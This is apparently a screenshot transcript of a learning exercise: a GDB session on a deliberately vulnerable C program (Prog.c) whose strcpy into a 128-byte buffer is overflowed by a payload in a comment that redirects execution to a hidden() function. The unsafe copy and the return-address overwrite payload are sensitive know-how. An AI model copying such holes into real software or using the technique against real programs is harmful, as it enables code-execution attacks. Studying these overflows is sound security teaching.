 Activities
Screenshot
Feb 12 9:24 PM
aditeya@Aditeya: ~/Desktop
0x7fffffffdf00: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf08: 0xad 0x12 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf10: 0x08 0x90 0xfb 0xf7 0xff 0x7f 0x00 0x00
0x7fffffffdf18: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb) info frame
Stack level 0, frame at 0x7fffffffdf30:
 rip = 0x4011e3 in foo (Prog.c:16); saved rip = 0x401250
 called by frame at 0x7fffffffdf50
 source language c.
 Arglist at 0x7fffffffde88, args: argv=0x7fffffffe028
 Locals at 0x7fffffffde88, Previous frame's sp is 0x7fffffffdf30
 Saved registers:
  rbp at 0x7fffffffdf20, rip at 0x7fffffffdf28
(gdb) x/4bx 0x7fffffffdf20
0x7fffffffdf20: 0x40 0xdf 0xff 0xff
(gdb) x/4bx 0x7fffffffdf28
0x7fffffffdf28: 0x50 0x12 0x40 0x00
(gdb) c
Continuing.
Breakpoint 2, foo (argv=0x7fffffffe028) at Prog.c:17
17 }
(gdb) x/128xb buf
0x7fffffffdea0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdea8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdeb0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdeb8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdec0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdec8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffded0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffded8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdee0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdee8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdef0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdef8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdf00: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdf08: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdf10: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffdf18: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
(gdb) x/4bx 0x7fffffffdf20
0x7fffffffdf20: 0x41 0x41 0x41 0x41
(gdb) x/4bx 0x7fffffffdf28
0x7fffffffdf28: 0x76 0x11 0x40 0x00
(gdb) c
Continuing.
Hijacked! Hidden functionality!
Program received signal SIGILL, Illegal instruction.
0x00007fffffffe02b in ?? ()
(gdb) q
A debugging session is active.
        Inferior 1 [process 3240] will be killed.
Quit anyway? (y or n) y
aditeya@Aditeya:~/Desktop$
Open
Prog.c
~/Desktop
Save
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void hidden()
{
    fprintf(stdout,"Hijacked! Hidden functionality!\n");
}
int bar(char *arg, char *out)
{
    strcpy(out,arg);
    return 0;
}
int foo(char *argv[])
{
    char buf[128];
    bar(argv[1],buf);
}
int main(int argc, char *argv[])
{
    if (argc!=2)
    {
        fprintf(stderr,"target0:argc!=2\n");
        exit(EXIT_FAILURE);
    }
    foo(argv);
    return 0;
}
//`python -c 'print "A"*136+"\x76"+"\x11"+"\x40"'`
C
Tab Width: 4
Ln 30, Col 51
INS